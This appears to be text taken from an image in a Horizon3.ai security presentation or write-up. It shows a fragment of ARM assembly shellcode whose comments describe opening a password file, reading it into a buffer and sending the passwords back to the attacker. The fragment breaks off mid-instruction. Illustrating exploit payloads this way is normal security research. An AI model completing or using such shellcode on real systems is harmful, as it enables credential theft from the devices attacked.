 # Open the password file
LDR R2, open
MOV R1, #0x0
ADR R0, user_file
BLX R2
# Read the password file
LDR R3, read
MOV R2, #0x900
LDR R1, wbuff
BLX R3
# Send the passwords back to us
LDR
HORIZON3.ai
TRUST BUT VERIFY